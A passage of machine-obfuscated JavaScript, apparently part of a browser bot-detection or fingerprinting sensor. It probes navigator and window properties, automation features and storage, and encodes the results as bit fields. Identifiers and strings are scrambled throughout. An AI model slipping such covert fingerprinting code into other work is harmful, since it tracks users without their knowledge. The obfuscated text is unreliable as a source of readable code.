Vl()[v9(X7)],EE(lU()[f7(Uk)](Sh,kX,I8,Wk),[][[]]))?Vl()[v9(OT)].apply(null,[xV,vL,kW,Xs]):Vl()[v9(xQ)](tV,I8,sC,Ux)][QM()[bp(X7)].call(null,I8,tV,IV,YV,M1,kz)](Nt()[dk(xq)].call(null,YV,Gf,pq,v0))[F8()[RT(kX)](BL,qq)](function(cL){gU.push(Uz);if(cL[Nt()[dk(nz)](q7,c0,cJ,E6)](lU()[f7(Qq)](Rs,MW,Uj,Kz))){Gq=lT(tN);}if(cL[Nt()[dk(nz)].apply(null,[ql,c0,pq,E6])](lU()[f7(Fj)].call(null,Ml,vk,Tk,q1))){SQ++;}gU.pop();});}}rh=E8(SQ,X7)||Gq?lU()[f7(I8)].call(null,Zg,lT(wM),It,vC):lU()[f7(gX)](m9,pf,wM,Gp);}catch(bl){gU.splice(SU(Lg,wM),Infinity,zX);rh=Nt()[dk(JL)](Kg,U9,nU,tV);}var FQ;return gU.pop(),FQ=rh,FQ;}break;case tN:{gU.push(Jj);var Ov=F8()[RT(q1)](Ul,xd);try{var J0=gU.length;var wj=lT([]);Ov=sO(typeof NB[sO(typeof lU()[f7(Bf)],EE('',[][[]]))?lU()[f7(Zz)](fl,lT([]),zA,Px):lU()[f7(dX)](A0,D0,q7,ll)],Nt()[dk(D0)](WU,Ex,M1,ff))?lU()[f7(I8)].apply(null,[bQ,MC,fV,vC]):lU()[f7(gX)](TA,pf,It,Gp);}catch(zq){gU.splice(SU(J0,wM),Infinity,Jj);Ov=Nt()[dk(JL)](JM,U9,lT(wM),K6);}var px;return gU.pop(),px=Ov,px;}break;case rn:{gU.push(hj);var Vg=F8()[RT(q1)](sE,xd);try{var P6=gU.length;var dg=lT(QS);Vg=NB[Vl()[v9(hV)](Bf,gX,LW,ql)][F8()[RT(Uw)](R0,Xk)][QM()[bp(R7)](nU,Tq,Uj,X7,gX,FM)](lU()[f7(kd)](Tj,cJ,TT,gX))?lU()[f7(I8)].call(null,GQ,lT(lT([])),lT(lT(R7)),vC):lU()[f7(gX)].apply(null,[Qh,gX,wM,Gp]);}catch(Cd){gU.splice(SU(P6,wM),Infinity,hj);Vg=E8(typeof Nt()[dk(nO)],EE([],[][[]]))?Nt()[dk(L8)](JL,sf,JO,Ad):Nt()[dk(JL)](kE,U9,lT(wM),Mx);}var L6;return gU.pop(),L6=Vg,L6;}break;case xS:{gU.push(sg);var OQ=F8()[RT(q1)].apply(null,[mM,xd]);try{var Il=gU.length;var ls=lT(QS);OQ=sO(typeof NB[F8()[RT(vQ)].call(null,Sp,Wp)],Nt()[dk(D0)](wb,Ex,Aq,Eb))?lU()[f7(I8)](Mr,M1,Ep,vC):E8(typeof lU()[f7(Ox)],EE('',[][[]]))?lU()[f7(dX)].call(null,Uw,MC,g9,Ex):lU()[f7(gX)](w6,lT(lT([])),Aq,Gp);}catch(gs){gU.splice(SU(Il,wM),Infinity,sg);OQ=Nt()[dk(JL)](EM,U9,Vt,zd);}var Xx;return gU.pop(),Xx=OQ,Xx;}break;case NG:{gU.push(jl);var g0=E7(lU()[f7(gv)].call(null,LT,fV,lT(lT([])),cV),NB[lU()[f7(fU)].apply(null,[UC,JM,OT,pC])])||jQ(NB[lU()[f7(Kg)](Nq,lT(R7),Z7,QU)][sO(typeof Nt()[dk(zr)],'undefined')?Nt()[dk(Uz)](EM,gz,Kg,c9):Nt()[dk(L8)].call(null,lT(lT(wM)),lQ,z9,Vc)],R7)||jQ(NB[lU()[f7(Kg)](Nq,lT(lT(wM)),Aq,QU)][F8()[RT(ms)](A8,Ox)],R7);var Us=NB[lU()[f7(fU)].apply(null,[UC,X7,Vp,pC])][E8(typeof Nt()[dk(Sr)],EE([],[][[]]))?Nt()[dk(L8)].call(null,bT,W9,ql,ng):Nt()[dk(ZQ)](I8,cv,TC,Nr)](F8()[RT(rs)].apply(null,[VQ,SC]))[F8()[RT(Av)].call(null,Vz,Vh)];var N6=NB[lU()[f7(fU)](UC,MW,D1,pC)][Nt()[dk(ZQ)](UX,cv,lT(R7),Nr)](F8()[RT(sW)](zt,LQ))[E8(typeof F8()[RT(ql)],EE([],[][[]]))?F8()[RT(X7)].call(null,Hg,Fs):F8()[RT(Av)].apply(null,[Vz,Vh])];var Gz=NB[lU()[f7(fU)](UC,zO,LC,pC)][E8(typeof Nt()[dk(Ll)],EE([],[][[]]))?Nt()[dk(L8)](lT(lT({})),th,L8,RQ):Nt()[dk(ZQ)](Zb,cv,zr,Nr)](lU()[f7(O6)].call(null,Nd,cJ,lT(wM),XA))[F8()[RT(Av)](Vz,Vh)];var Td;return Td=lU()[f7(Uk)].apply(null,[Ej,z9,g8,Wk])[lU()[f7(Aq)].apply(null,[zv,lT(lT([])),bT,ZA])](g0?lU()[f7(I8)](X0,ml,D1,vC):lU()[f7(gX)](WQ,sl,lT(lT({})),Gp),E8(typeof Nt()[dk(O6)],EE([],[][[]]))?Nt()[dk(L8)](lT(wM),KA,LC,bh):Nt()[dk(pf)].call(null,Uj,Ll,kX,gQ))[lU()[f7(Aq)].apply(null,[zv,lT(R7),JL,ZA])](Us?sO(typeof lU()[f7(hV)],EE([],[][[]]))?lU()[f7(I8)].apply(null,[X0,lT(lT([])),nU,vC]):lU()[f7(dX)].apply(null,[Tv,lT(wM),dX,Ep]):lU()[f7(gX)](WQ,lT({}),G1,Gp),Nt()[dk(pf)].call(null,RW,Ll,RW,gQ))[lU()[f7(Aq)](zv,pU,MW,ZA)](N6?lU()[f7(I8)].apply(null,[X0,D0,vs,vC]):lU()[f7(gX)].apply(null,[WQ,kW,lT(lT([])),Gp]),Nt()[dk(pf)].call(null,lT(lT(R7)),Ll,JM,gQ))[lU()[f7(Aq)](zv,Zb,Sr,ZA)](Gz?lU()[f7(I8)].call(null,X0,Kg,It,vC):lU()[f7(gX)](WQ,vs,kE,Gp)),gU.pop(),Td;}break;case BR:{gU.push(QL);try{var xs=gU.length;var RA=lT([]);var qc=R7;var F0=NB[sO(typeof Nt()[dk(Bf)],'undefined')?Nt()[dk(FX)].call(null,SC,Vp,ml,GT):Nt()[dk(L8)](q1,Rv,vs,Gc)][Nt()[dk(Ox)](RW,xq,G1,w6)](NB[Nt()[dk(vC)](pC,gt,zr,zc)],E8(typeof lU()[f7(X7)],EE('',[][[]]))?lU()[f7(dX)](Eq,gX,lT([]),Qj):lU()[f7(Tq)](xE,cv,QU,O6));if(F0){qc++;if(F0[F8()[RT(HU)](Z1,N1)]){F0=F0[F8()[RT(HU)].apply(null,[Z1,N1])];qc+=EE(tq(F0[F8()[RT(R7)](cb,MX)]&&E8(F0[F8()[RT(R7)].call(null,cb,MX)],wM),wM),tq(F0[F8()[RT(FX)](lb,Bf)]&&E8(F0[E8(typeof F8()[RT(RW)],EE('',[][[]]))?F8()[RT(X7)].call(null,rj,Nh):F8()[RT(FX)](lb,Bf)],lU()[f7(Tq)](xE,FW,lT([]),O6)),L8));}}var M9;return M9=qc[sO(typeof Nt()[dk(Xf)],EE('',[][[]]))?Nt()[dk(If)].call(null,zr,nz,Z7,wg):Nt()[dk(L8)](M1,df,lT(lT(R7)),hv)](),gU.pop(),M9;}catch(V6){gU.splice(SU(xs,wM),Infinity,QL);var ds;return ds=F8()[RT(q1)](SM,xd),gU.pop(),ds;}gU.pop();}break;case HG:{var Vf=jA[tN];gU.push(Uq);var jq;return jq=NB[E8(typeof Nt()[dk(Ep)],EE('',[][[]]))?Nt()[dk(L8)](vk,tl,FW,ss):Nt()[dk(FX)](LC,Vp,Kg,NU)][Nt()[dk(Ox)](FW,xq,Ep,p8)](NB[lU()[f7(Kg)].apply(null,[Yt,Z7,lT(lT({})),QU])][Nt()[dk(UX)](KO,Ls,lT({}),M7)],Vf),gU.pop(),jq;}break;case KF:{gU.push(wA);var Lf=function(Vf){return NQ.apply(this,[HG,arguments]);};var Oh=[Nt()[dk(Gp)].apply(null,[q7,kd,bA,gh]),Nt()[dk(Qq)].apply(null,[Aq,JM,lT(lT(wM)),ZC])];var Q0=Oh[F8()[RT(jz)](lt,hV)](function(El){gU.push(Is);var Cq=Lf(El);if(lT(lT(Cq))&&lT(lT(Cq[Nt()[dk(pC)](gX,Mg,lT({}),Zl)]))&&lT(lT(Cq[Nt()[dk(pC)](lT({}),Mg,hj,Zl)][Nt()[dk(If)].apply(null,[X7,nz,lT(lT({})),Th])]))){Cq=Cq[Nt()[dk(pC)].call(null,lT(lT([])),Mg,sC,Zl)][E8(typeof Nt()[dk(hj)],'undefined')?Nt()[dk(L8)](lT(lT([])),vk,HU,Nl):Nt()[dk(If)].apply(null,[lT(wM),nz,wt,Th])]();var kf=EE(E8(Cq[F8()[RT(Bf)].call(null,Kd,Rq)](Nt()[dk(Fj)].call(null,gt,LA,Ep,bL)),MQ(wM)),tq(NB[Nt()[dk(Ll)](lT(lT({})),R7,It,vW)](jQ(Cq[F8()[RT(Bf)](Kd,Rq)](lU()[f7(YV)].apply(null,[l9,L8,YV,GC])),MQ(wM))),wM));var Oc;return gU.pop(),Oc=kf,Oc;}else{var OL;return OL=F8()[RT(q1)](IQ,xd),gU.pop(),OL;}gU.pop();});var bz;return bz=Q0[sO(typeof Vl()[v9(fV)],EE(lU()[f7(Uk)](R3,Vt,LA,Wk),[][[]]))?Vl()[v9(X7)](Wh,X7,xQ,zA):Vl()[v9(OT)](Y6,Qf,LC,zs)](lU()[f7(Uk)](R3,WU,Ep,Wk)),gU.pop(),bz;}break;case ZR:{gU.push(w9);throw new (NB[Nt()[dk(hV)](KO,bT,vC,B7)])(OC()[TW(JO)](gt,Ag,p9,TC,WU));}break;case k5:{var Eh=jA[tN];var rv=jA[QS];gU.push(Ag);if(AC(rv,null)||jQ(rv,Eh[F8()[RT(R7)].apply(null,[Sc,MX])]))rv=Eh[E8(typeof F8()[RT(Qc)],EE('',[][[]]))?F8()[RT(X7)](hd,lE):F8()[RT(R7)](Sc,MX)];for(var Of=R7,EQ=new (NB[lU()[f7(fV)].call(null,hr,lT(wM),If,pU)])(rv);P0(Of,rv);Of++)EQ[Of]=Eh[Of];var BA;return gU.pop(),BA=EQ,BA;}break;}};var jQ=function(zQ,Ms){return zQ>Ms;};var wQ=function(){if(NB["Date"]["now"]&&typeof NB["Date"]["now"]()==='number'){return NB["Math"]["round"](NB["Date"]["now"]()/1000);}else{return NB["Math"]["round"](+new (NB["Date"])()/1000);}};var Mj=function(ld,pL){return ld<=pL;};var C0=function Sg(qA,xv){'use strict';var I0=Sg;switch(qA){case xS:{var vA;gU.push(IA);return vA=E8(typeof NB[E8(typeof lU()[f7(Tk)],EE('',[][[]]))?lU()[f7(dX)](p6,lT(wM),hj,Ql):lU()[f7(fU)].call(null,pO,R7,lT(lT(R7)),pC)][E8(typeof OC()[TW(L8)],'undefined')?OC()[TW(vC)].call(null,kW,OA,Iq,pv,Vt):OC()[TW(Qz)](cJ,FX,wv,xV,wb)],Nt()[dk(JO)].call(null,lT(lT(wM)),wp,UX,IA))||E8(typeof NB[lU()[f7(fU)](pO,dX,gf,pC)][Nt()[dk(CQ)].apply(null,[Aq,QU,dX,B0])],Nt()[dk(JO)](xQ,wp,lT(wM),IA))||E8(typeof NB[lU()[f7(fU)](pO,pC,lT([]),pC)][Nt()[dk(Nz)](cJ,Qv,xL,AT)],Nt()[dk(JO)].apply(null,[It,wp,cJ,IA])),gU.pop(),vA;}break;case SI:{gU.push(A9);try{var gc=gU.length;var GA=lT({});var Yh;return Yh=lT(lT(NB[lU()[f7(fU)](c8,Vt,lT(R7),pC)][xA()[Yg(pC)].apply(null,[nU,FW,UC,I8])])),gU.pop(),Yh;}catch(n9){gU.splice(SU(gc,wM),Infinity,A9);var Cj;return gU.pop(),Cj=lT(QS),Cj;}gU.pop();}break;case l4:{gU.push(dh);try{var l6=gU.length;var Hz=lT([]);var O9;return O9=lT(lT(NB[lU()[f7(fU)].apply(null,[Kw,vt,lT(lT({})),pC])][F8()[RT(zX)].apply(null,[bq,Hv])])),gU.pop(),O9;}catch(Ks){gU.splice(SU(l6,wM),Infinity,dh);var G9;return gU.pop(),G9=lT({}),G9;}gU.pop();}break;case w:{gU.push(vC);var hg;return hg=lT(lT(NB[sO(typeof lU()[f7(fV)],EE('',[][[]]))?lU()[f7(fU)](Cc,lT(R7),lT([]),pC):lU()[f7(dX)].call(null,Fg,Ww,LA,b0)][F8()[RT(I1)](NA,It)])),gU.pop(),hg;}break;case rn:{gU.push(Zx);try{var Aj=gU.length;var J6=lT([]);var lc=EE(NB[Nt()[dk(Ll)].apply(null,[nU,R7,TT,jt])](NB[lU()[f7(fU)].call(null,O7,It,lT({}),pC)][xA()[Yg(QU)].call(null,dX,wM,Hh,zh)]),tq(NB[Nt()[dk(Ll)](RW,R7,hV,jt)](NB[lU()[f7(fU)].call(null,O7,dX,Uw,pC)][F8()[RT(LC)](Vc,zs)]),wM));lc+=EE(tq(NB[Nt()[dk(Ll)].apply(null,[cJ,R7,Uk,jt])](NB[lU()[f7(fU)](O7,wb,G1,pC)][xA()[Yg(D0)](Wp,JO,Jg,[Mf,L8])]),L8),tq(NB[Nt()[dk(Ll)](zA,R7,Vt,jt)](NB[E8(typeof lU()[f7(cJ)],EE([],[][[]]))?lU()[f7(dX)].call(null,Pz,MC,lT(lT([])),hv):lU()[f7(fU)](O7,Qz,JL,pC)][lU()[f7(gf)].apply(null,[Ck,SC,WU,Wf])]),Uw));lc+=EE(tq(NB[E8(typeof Nt()[dk(kE)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[LC,wd,kA,Iq]):Nt()[dk(Ll)].apply(null,[NC,R7,X7,jt])](NB[sO(typeof lU()[f7(bA)],'undefined')?lU()[f7(fU)](O7,fV,lT([]),pC):lU()[f7(dX)].apply(null,[Nh,Ep,D1,V9])][OC()[TW(FX)](lT(lT({})),kE,kq,v6,RW)]),X7),tq(NB[Nt()[dk(Ll)](KO,R7,Qz,jt)](NB[lU()[f7(fU)].call(null,O7,lT({}),vt,pC)][Nt()[dk(Bf)].call(null,G1,Js,lT(lT(R7)),QT)]),I8));lc+=EE(tq(NB[Nt()[dk(Ll)](Gp,R7,g9,jt)](NB[lU()[f7(fU)](O7,bA,Vp,pC)][xA()[Yg(q7)](xQ,zX,Hh,As)]),kE),tq(NB[Nt()[dk(Ll)].apply(null,[Rw,R7,JM,jt])](NB[lU()[f7(fU)](O7,JO,If,pC)][Nt()[dk(m6)](I1,Mf,MW,P1)]),OT));lc+=EE(tq(NB[sO(typeof Nt()[dk(vk)],EE([],[][[]]))?Nt()[dk(Ll)].call(null,UX,R7,Zb,jt):Nt()[dk(L8)].apply(null,[It,Cg,KO,qg])](NB[lU()[f7(fU)](O7,Vt,lT(lT([])),pC)][E8(typeof F8()[RT(vk)],EE('',[][[]]))?F8()[RT(X7)].call(null,Lv,tt):F8()[RT(FW)].apply(null,[A6,bv])]),gX),tq(NB[Nt()[dk(Ll)](lT(lT(R7)),R7,Vt,jt)](NB[lU()[f7(fU)](O7,g8,lT(lT(R7)),pC)][Nt()[dk(BC)](fV,Px,lT(lT(wM)),cA)]),Uk));lc+=EE(tq(NB[Nt()[dk(Ll)](Uk,R7,lT(wM),jt)](NB[lU()[f7(fU)].apply(null,[O7,Zt,dX,pC])][lU()[f7(Gp)](zv,M1,pU,gv)]),x9[EM]),tq(NB[Nt()[dk(Ll)](lT(lT([])),R7,I8,jt)](NB[E8(typeof lU()[f7(vs)],EE([],[][[]]))?lU()[f7(dX)].call(null,mf,SC,TC,Sf):lU()[f7(fU)](O7,Gp,kE,pC)][F8()[RT(Sr)](xC,Js)]),dX));lc+=EE(tq(NB[Nt()[dk(Ll)].call(null,lT(R7),R7,FM,jt)](NB[lU()[f7(fU)].apply(null,[O7,FX,lT(lT({})),pC])][OC()[TW(EM)](M1,EM,Hh,YA,Sr)]),fU),tq(NB[Nt()[dk(Ll)](G1,R7,lT({}),jt)](NB[lU()[f7(fU)](O7,M1,hj,pC)][xA()[Yg(bT)](FX,YV,Hh,Pq)]),fV));lc+=EE(tq(NB[Nt()[dk(Ll)].apply(null,[vs,R7,Aq,jt])](NB[lU()[f7(fU)].apply(null,[O7,fV,X7,pC])][Vl()[v9(Qz)].apply(null,[Hh,dX,hj,Gf])]),nU),tq(NB[Nt()[dk(Ll)].apply(null,[lT(lT([])),R7,kX,jt])](NB[lU()[f7(fU)].apply(null,[O7,NC,kE,pC])][F8()[RT(It)](YT,Bs)]),HU));lc+=EE(tq(NB[Nt()[dk(Ll)].call(null,Uw,R7,pC,jt)](NB[lU()[f7(fU)](O7,hj,vt,pC)][F8()[RT(Kg)](Fv,BC)]),Qz),tq(NB[E8(typeof Nt()[dk(UX)],EE([],[][[]]))?Nt()[dk(L8)].apply(null,[gf,Dd,lT({}),Iv]):Nt()[dk(Ll)].apply(null,[Z7,R7,xL,jt])](NB[lU()[f7(fU)](O7,K8,Uj,pC)][lU()[f7(pf)](PM,zA,q7,tx)]),FX));lc+=EE(tq(NB[Nt()[dk(Ll)](NC,R7,zO,jt)](NB[lU()[f7(fU)](O7,Qz,cv,pC)][Nt()[dk(XL)].apply(null,[xL,mh,IV,A6])]),EM),tq(NB[sO(typeof Nt()[dk(MW)],'undefined')?Nt()[dk(Ll)](kA,R7,gf,jt):Nt()[dk(L8)](D1,cJ,R7,dc)](NB[sO(typeof lU()[f7(cv)],'undefined')?lU()[f7(fU)].apply(null,[O7,sC,lT(R7),pC]):lU()[f7(dX)](nQ,hV,zr,j9)][xA()[Yg(Vp)].apply(null,[QU,q7,Hh,Kz])]),pC));lc+=EE(tq(NB[Nt()[dk(Ll)].apply(null,[D0,R7,fU,jt])](NB[lU()[f7(fU)].call(null,O7,zX,IV,pC)][F8()[RT(Ep)](Pd,JO)]),QU),tq(NB[Nt()[dk(Ll)].call(null,Aq,R7,zr,jt)](NB[lU()[f7(fU)](O7,lT(lT({})),nU,pC)][Vl()[v9(FX)].apply(null,[Hh,bT,zr,ZA])]),D0));lc+=EE(tq(NB[sO(typeof Nt()[dk(Tk)],EE('',[][[]]))?Nt()[dk(Ll)](UX,R7,LA,jt):Nt()[dk(L8)](Vt,nh,K8,nj)](NB[sO(typeof lU()[f7(X7)],EE([],[][[]]))?lU()[f7(fU)].apply(null,[O7,FM,g9,pC]):lU()[f7(dX)](FA,Vp,Vp,Wf)][lU()[f7(CQ)].apply(null,[wx,Vp,WU,Bl])]),q7),tq(NB[E8(typeof Nt()[dk(kW)],EE('',[][[]]))?Nt()[dk(L8)](zr,UA,Gp,Uf):Nt()[dk(Ll)](wk,R7,KO,jt)](NB[sO(typeof lU()[f7(Qz)],EE('',[][[]]))?lU()[f7(fU)](O7,lT({}),lT({}),pC):lU()[f7(dX)](R7,lT(lT({})),MW,SC)][F8()[RT(wk)](GO,D1)]),x9[pC]));lc+=EE(tq(NB[Nt()[dk(Ll)].apply(null,[SC,R7,lT({}),jt])](NB[lU()[f7(fU)](O7,lT(wM),kE,pC)][lU()[f7(Nz)](IE,LC,D0,Sq)]),Vp),tq(NB[Nt()[dk(Ll)].apply(null,[NC,R7,OT,jt])](NB[lU()[f7(fU)](O7,gt,LC,pC)][E8(typeof Nt()[dk(EM)],'undefined')?Nt()[dk(L8)].apply(null,[lT(lT({})),Hh,lT(lT({})),BU]):Nt()[dk(NA)].apply(null,[JL,kX,hj,DL])]),xQ));lc+=EE(tq(NB[E8(typeof Nt()[dk(X7)],EE([],[][[]]))?Nt()[dk(L8)].call(null,YV,O6,Rw,dq):Nt()[dk(Ll)](lT(R7),R7,QU,jt)](NB[E8(typeof lU()[f7(NC)],EE('',[][[]]))?lU()[f7(dX)](cq,It,lT(lT({})),JM):lU()[f7(fU)](O7,SC,HU,pC)][Nt()[dk(Zc)](OT,L8,zO,cX)]),x9[QU]),tq(NB[Nt()[dk(Ll)](Rw,R7,IV,jt)](NB[lU()[f7(fU)](O7,pC,lT(lT(wM)),pC)][Nt()[dk(nO)](lT(lT({})),Kg,Zb,Kx)]),hV));lc+=EE(tq(NB[Nt()[dk(Ll)](bA,R7,FM,jt)](NB[lU()[f7(fU)](O7,IV,D1,pC)][F8()[RT(ql)](qO,YV)]),Aq),tq(NB[Nt()[dk(Ll)](It,R7,lT([]),jt)](NB[lU()[f7(fU)](O7,lT([]),lT(lT({})),pC)][Nt()[dk(Fd)](lT(wM),Qq,I1,Up)]),Tk));lc+=EE(tq(NB[E8(typeof Nt()[dk(XL)],EE('',[][[]]))?Nt()[dk(L8)](bT,Hl,lT(R7),S6):Nt()[dk(Ll)](G1,R7,NC,jt)](NB[lU()[f7(fU)].call(null,O7,SC,sl,pC)][F8()[RT(sl)].call(null,xX,Gx)]),IV),tq(NB[Nt()[dk(Ll)](lT(lT([])),R7,Zb,jt)](NB[lU()[f7(fU)](O7,RW,EM,pC)][xA()[Yg(xQ)].apply(null,[Aq,sC,S6,kv])]),WS[lU()[f7(Ll)].call(null,XE,lT(lT(R7)),JO,LV)]()));lc+=EE(EE(tq(NB[Nt()[dk(Ll)].call(null,q1,R7,Aq,jt)](NB[sO(typeof Nt()[dk(D0)],'undefined')?Nt()[dk(vC)](fU,gt,I8,Mb):Nt()[dk(L8)](If,UM,Sr,G0)][F8()[RT(wb)](ft,cQ)]),LA),tq(NB[E8(typeof Nt()[dk(IV)],EE('',[][[]]))?Nt()[dk(L8)].call(null,dX,xV,Ww,ml):Nt()[dk(Ll)](FM,R7,Tk,jt)](NB[lU()[f7(fU)](O7,fV,pq,pC)][Nt()[dk(Mq)].apply(null,[FW,xV,L8,GV])]),KO)),tq(NB[Nt()[dk(Ll)].call(null,kX,R7,NC,jt)](NB[lU()[f7(fU)](O7,nU,NC,pC)][F8()[RT(G1)](nd,fv)]),Wp));var Ih;return Ih=lc[Nt()[dk(If)].apply(null,[lT([]),nz,Zt,Bx])](),gU.pop(),Ih;}catch(Fx){gU.splice(SU(Aj,wM),Infinity,Zx);var xh;return xh=lU()[f7(gX)](Wj,vk,lT(lT(wM)),Gp),gU.pop(),xh;}gU.pop();}break;case k5:{var T9=xv[tN];gU.push(Lz);try{var Y9=gU.length;var k9=lT(QS);if(E8(T9[lU()[f7(Kg)](Jc,nU,gX,QU)][lU()[f7(Bf)].apply(null,[fh,lT(lT([])),sl,Hq])],undefined)){var Pg;return Pg=F8()[RT(q1)](mU,xd),gU.pop(),Pg;}if(E8(T9[lU()[f7(Kg)].call(null,Jc,hV,q7,QU)][lU()[f7(Bf)](fh,lT(lT(R7)),Aq,Hq)],lT([]))){var Hf;return Hf=sO(typeof lU()[f7(vC)],'undefined')?lU()[f7(gX)].call(null,Xs,kE,lT({}),Gp):lU()[f7(dX)](tl,zX,TC,Ic),gU.pop(),Hf;}var mj;return mj=lU()[f7(I8)](ZE,I1,G1,vC),gU.pop(),mj;}catch(Ef){gU.splice(SU(Y9,wM),Infinity,Lz);var lf;return lf=Nt()[dk(w9)](Wp,JL,vC,vM),gU.pop(),lf;}gU.pop();}break;case F5:{var Tg=xv[tN];var Sv=xv[QS];gU.push(It);if(js(typeof NB[Nt()[dk(vC)](Gp,gt,Vp,lv)][lU()[f7(BC)](Zc,zO,G1,Rz)],Nt()[dk(D0)](KO,Ex,kE,Yl))){NB[Nt()[dk(vC)](cJ,gt,vC,lv)][lU()[f7(BC)](Zc,Yr,ml,Rz)]=lU()[f7(Uk)](r8,lT(lT(R7)),lT(lT(R7)),Wk)[sO(typeof lU()[f7(LA)],EE([],[][[]]))?lU()[f7(Aq)](Zx,dX,kW,ZA):lU()[f7(dX)].call(null,qd,D1,wk,VQ)](Tg,sO(typeof lU()[f7(wt)],EE([],[][[]]))?lU()[f7(D0)](tr,lT(lT(wM)),R7,hV):lU()[f7(dX)].call(null,sA,wk,OT,Gv))[lU()[f7(Aq)].apply(null,[Zx,TT,M1,ZA])](Sv,lU()[f7(XL)].call(null,Df,pU,vt,Wg));}gU.pop();}break;case tN:{var Ns=xv[tN];var f0=xv[QS];gU.push(Fc);if(lT(Yj(Ns,f0))){throw new (NB[E8(typeof Nt()[dk(w9)],EE('',[][[]]))?Nt()[dk(L8)](lT(wM),wq,lT({}),Ud):Nt()[dk(hV)].apply(null,[nU,bT,ql,Nj])])(lU()[f7(NA)].call(null,qz,lT(lT({})),lT(lT(R7)),Ux));}gU.pop();}break;case PR:{var B6=xv[tN];var l0=xv[QS];gU.push(Al);var Wd=l0[lU()[f7(GC)](p8,wb,lT(lT({})),ll)];var gL=l0[F8()[RT(BC)].call(null,ss,QU)];var Ol=l0[lU()[f7(bv)].apply(null,[Hd,lT(lT({})),D1,Jf])];var jh=l0[E8(typeof lU()[f7(Ex)],'undefined')?lU()[f7(dX)](Mh,JM,MW,U6):lU()[f7(Q6)](Qt,D1,LW,tV)];var zg=l0[F8()[RT(XL)].apply(null,[nM,Qh])];var N0=l0[lU()[f7(vQ)].apply(null,[gl,Wp,lT(wM),Bf])];var Uv=l0[E8(typeof lU()[f7(mq)],EE('',[][[]]))?lU()[f7(dX)].call(null,Zq,Wp,pC,Ff):lU()[f7(Fd)].apply(null,[LT,vs,hj,Sf])];var jf=l0[lU()[f7(ms)].call(null,wO,Uj,fU,IL)];var qh;return qh=lU()[f7(Uk)].call(null,c1,I1,lT([]),Wk)[lU()[f7(Aq)](kU,fU,JL,ZA)](B6)[lU()[f7(Aq)].apply(null,[kU,I1,lT(lT(R7)),ZA])](Wd,Nt()[dk(pf)](lT({}),Ll,hV,S1))[lU()[f7(Aq)](kU,Zt,LC,ZA)](gL,Nt()[dk(pf)](ql,Ll,Vp,S1))[sO(typeof lU()[f7(nO)],EE([],[][[]]))?lU()[f7(Aq)](kU,lT(lT({})),MC,ZA):lU()[f7(dX)].apply(null,[z6,kA,RW,nA])](Ol,Nt()[dk(pf)](wt,Ll,sl,S1))[lU()[f7(Aq)](kU,z9,D1,ZA)](jh,Nt()[dk(pf)].apply(null,[EM,Ll,kA,S1]))[sO(typeof lU()[f7(pq)],EE('',[][[]]))?lU()[f7(Aq)](kU,TC,lT([]),ZA):lU()[f7(dX)].call(null,Id,lT([]),vt,Dz)](zg,Nt()[dk(pf)].call(null,lT(lT([])),Ll,lT(lT(R7)),S1))[lU()[f7(Aq)](kU,bT,gX,ZA)](N0,Nt()[dk(pf)].call(null,wt,Ll,lT({}),S1))[lU()[f7(Aq)](kU,pf,ql,ZA)](Uv,Nt()[dk(pf)](G1,Ll,ql,S1))[lU()[f7(Aq)].apply(null,[kU,JO,lT(lT({})),ZA])](jf,Nt()[dk(bA)].apply(null,[I1,dq,KO,Yk])),gU.pop(),qh;}break;case bP:{var Nv=lT({});gU.push(Ml);try{var pA=gU.length;var Kj=lT(QS);if(NB[lU()[f7(fU)](Mb,wt,IV,pC)][sO(typeof F8()[RT(QU)],'undefined')?F8()[RT(zX)].call(null,qg,Hv):F8()[RT(X7)](hh,gt)]){NB[sO(typeof lU()[f7(rs)],'undefined')?lU()[f7(fU)](Mb,LW,lT([]),pC):lU()[f7(dX)].call(null,ks,pU,fU,Dc)][F8()[RT(zX)].apply(null,[qg,Hv])][E8(typeof xA()[Yg(EM)],EE(lU()[f7(Uk)].call(null,Sc,R7,SC,Wk),[][[]]))?xA()[Yg(L8)].apply(null,[Rv,sC,Rc,fq]):xA()[Yg(IV)](OT,vk,Zs,Gg)](OC()[TW(q7)].call(null,zO,I8,Rf,kL,I1),Nt()[dk(jz)].call(null,Zb,gA,LW,nv));NB[lU()[f7(fU)].call(null,Mb,MW,TC,pC)][F8()[RT(zX)](qg,Hv)][Nt()[dk(ms)].call(null,cv,zA,lT([]),Q9)](OC()[TW(q7)](lT([]),I8,Rf,kL,gX));Nv=lT(tN);}}catch(Ah){gU.splice(SU(pA,wM),Infinity,Ml);}var Cf;return gU.pop(),Cf=Nv,Cf;}break;}};var I6=function(vz){return NB["Math"]["floor"](NB["Math"]["random"]()*vz["length"]);};var Od=function(){if(NB["Date"]["now"]&&typeof NB["Date"]["now"]()==='number'){return NB["Date"]["now"]();}else{return +new (NB["Date"])();}};var Mc=function(){return Ed.apply(this,[kF,arguments]);};var xl=function(Lh){var rA=Lh%4;if(rA===2)rA=3;var AA=42+rA;var vg;if(AA===42){vg=function X6(fA,gV){return fA*gV;};}else if(AA===43){vg=function Ig(N9,Ld){return N9+Ld;};}else{vg=function d0(Ch,Qg){return Ch-Qg;};}return vg;};var Ng=function(){return (WS.sjs_se_global_subkey?WS.sjs_se_global_subkey.push(gg):WS.sjs_se_global_subkey=[gg])&&WS.sjs_se_global_subkey;};var AL=function(SL){if(SL===undefined||SL==null){return 0;}var s6=SL["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return s6["length"];};function WG(){WS=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!=='undefined'){NB=window;}else if(typeof global!==''+[][[]]){NB=global;}else{NB=this;}}var dA=function Rg(s9,wc){'use strict';var Rj=Rg;switch(s9){case lF:{var hq=wc[tN];gU.push(Ox);if(NB[lU()[f7(fV)](m7,lT(R7),YV,pU)][Nt()[dk(Vh)](JM,bA,lT(wM),f6)](hq)){var VA;return gU.pop(),VA=hq,VA;}gU.pop();}break;case UZ:{var vV=wc[tN];gU.push(U0);var tQ;return tQ=NB[Nt()[dk(FX)].call(null,EM,Vp,Sr,mx)][lU()[f7(If)].apply(null,[B0,pU,Vp,gz])](vV)[F8()[RT(jz)](Gh,hV)](function(Bg){return vV[Bg];})[R7],gU.pop(),tQ;}break;case Kn:{var Y0=wc[tN];gU.push(As);var Az=Y0[F8()[RT(jz)].apply(null,[LL,hV])](function(vV){return Rg.apply(this,[UZ,arguments]);});var Yd;return Yd=Az[sO(typeof 